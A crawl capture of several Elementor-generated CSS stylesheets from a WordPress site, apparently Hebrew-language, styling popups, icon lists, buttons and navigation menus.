.elementor-element.elementor-element-dacf778 .elementor-icon-list-icon svg{fill:#0CE1D9;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-dacf778{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-text{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-7e8a4769:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-7e8a4769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-69 .elementor-element.elementor-element-7e8a4769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-69 .elementor-element.elementor-element-7e8a4769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d{--e-icon-list-icon-size:30px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-70e653ff{text-align:left;color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-5ad2b3fe{padding:0px 0px 50px 0px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown .elementor-item, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-69 .elementor-element.elementor-element-4f16300 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-5a70eac1{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-8810e43 */.htbjrk{
    direction: ltr
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-dacf778 */.htbjrk{
    direction: ltr
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-3653.css?ver=1708168734
body_size: 139
content:
.elementor-3653 .elementor-element.elementor-element-3f2ba22:not(.elementor-motion-effects-element-type-background), .elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://el-grinds.com/wp-content/uploads/2022/09/diyahna-lewis-JxxyIUHnU-unsplash.jpg");background-position:center center;background-size:cover;}.elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3653 .elementor-element.elementor-element-3f2ba22, .elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-3653 .elementor-element.elementor-element-3f2ba22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-3653 .elementor-element.elementor-element-02872e1 img{width:150px;}.elementor-3653 .elementor-element.elementor-element-73c0518{text-align:center;}.elementor-3653 .elementor-element.elementor-element-73c0518 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:40px;font-weight:900;}.elementor-3653 .elementor-element.elementor-element-bc0e39f{text-align:center;color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:20px;font-weight:400;}#elementor-popup-modal-3653 .dialog-message{width:400px;height:auto;}#elementor-popup-modal-3653{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3653 .dialog-close-button{display:flex;}#elementor-popup-modal-3653 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3653 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-3653 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-3653 .elementor-element.elementor-element-bc0e39f{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-504.css?ver=1708168734
body_size: 389
content:
.elementor-504 .elementor-element.elementor-element-a91716a:not(.elementor-motion-effects-element-type-background), .elementor-504 .elementor-element.elementor-element-a91716a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-504 .elementor-element.elementor-element-a91716a, .elementor-504 .elementor-element.elementor-element-a91716a > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-504 .elementor-element.elementor-element-a91716a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-504 .elementor-element.elementor-element-a91716a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-504 .elementor-element.elementor-element-1042568{--lottie-container-width:150px;}.elementor-504 .elementor-element.elementor-element-1042568 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-504 .elementor-element.elementor-element-e930f98{text-align:center;}.elementor-504 .elementor-element.elementor-element-e930f98 .elementor-heading-title{color:#000000;font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-504 .elementor-element.elementor-element-a06da82{text-align:center;color:#000000;font-family:"Assistant", Sans-serif;font-size:21px;font-weight:300;}.elementor-504 .elementor-element.elementor-element-a06da82 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-504 .elementor-element.elementor-element-197bc2f .elementor-button{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;background-color:transparent;background-image:linear-gradient(150deg, #00FBC4 0%, #0CBBFC 100%);border-radius:10px 10px 10px 10px;padding:16px 50px 16px 50px;}.elementor-504 .elementor-element.elementor-element-37d0a51 .elementor-button{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:500;fill:#0CBBFC;color:#0CBBFC;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0CBBFC;border-radius:10px 10px 10px 10px;padding:15px 50px 15px 50px;}#elementor-popup-modal-504 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-504{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-504 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-504 .elementor-element.elementor-element-e930f98 .elementor-heading-title{font-size:30px;}.elementor-504 .elementor-element.elementor-element-a06da82{font-size:17px;}.elementor-504 .elementor-element.elementor-element-9bfe7c3{width:50%;}.elementor-504 .elementor-element.elementor-element-197bc2f .elementor-button{padding:21px 0px 21px 0px;}.elementor-504 .elementor-element.elementor-element-fef5654{width:50%;}.elementor-504 .elementor-element.elementor-element-37d0a51 .elementor-button{font-size:18px;padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-940.css?ver=1708168734
body_size: 83
content:
.elementor-940 .elementor-element.elementor-element-b49f80d:not(.elementor-motion-effects-element-type-background), .elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-940 .elementor-element.elementor-element-b49f80d, .elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-940 .elementor-element.elementor-element-b49f80d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-menu-toggle{color:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a:hover,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a:hover,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown .elementor-item, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:500;}@media(max-width:767px){.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:9px;padding-bottom:9px;}.elementor-940 .elementor-element.elementor-element-bb1d523{--e-nav-menu-horizontal-menu-item-margin:calc( 19px / 2 );}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:19px;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown .elementor-item, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:23px;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:15px;padding-bottom:15px;}}